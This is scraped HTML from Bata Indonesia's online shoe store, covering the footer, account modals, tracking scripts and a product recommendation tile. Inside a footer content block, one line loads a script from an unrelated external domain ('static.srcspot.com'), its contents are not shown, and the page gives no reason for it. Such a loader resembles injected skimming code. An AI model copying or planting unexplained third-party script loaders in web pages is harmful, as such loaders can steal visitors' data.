        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="7e345fd23924ec64029abb0b32cb0a4d" src="/JYMVh/vVD0_/H76g/X9a0/6G/a31VrkbVVLrJtQ/UWM9Uw/Uw4dDD4/aDg0B"></script><link rel="stylesheet" type="text/css" nonce="7e345fd23924ec64029abb0b32cb0a4d" href="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/eiURUSp/8XjdZ"><script nonce="7e345fd23924ec64029abb0b32cb0a4d" src="/JYMVh/vVD0_/H76g/X9a0/6G/cX/EXMqUw/bRw_SSE/mPGQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 439
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start
body_size: 10112
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                Kamu mungkin juga menyukai
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8896318__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_AR8893184601M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8896318'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8896318", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8896318">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="b495cd9b7e5e768e2073240dee" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html?dwvar_540M__AR8893184601M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8896318" aria-label="Men Sneakers Cemented Vampe">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfe0ae336/images/tile/8896318_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Cemented Vampe"
        title="Men Sneakers Cemented Vampe"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdb75206f/images/tile/8896318_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Cemented Vampe"
        title="Men Sneakers Cemented Vampe"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8896318 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8896318"
                data-name="Men Sneakers Cemented Vampe"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8896318">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8896318"
        data-analytics-product-id="540M_2022_8896318"
        href="/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html?dwvar_540M__AR8893184601M_color=BLACK"
        aria-labelledby="brand-540M_2022_8896318 product-540M_2022_8896318-name product-540M_2022_8896318-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8896318-name">
            Men Sneakers Cemented Vampe
        </div>
        <span class="sr-only" id="product-540M_2022_8896318-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Men Sneakers Cemented Vampe</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/men-sneakers-cemented-vampe-540M_AR8893184601M.html?dwvar_540M__AR8893184601M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR8893184601M_color=BLACK&amp;dwvar_540M__AR8893184601M_id_sizecode_d=060&amp;pid=540M_AR8893184601M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_8896318" title="40"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8896318_060"
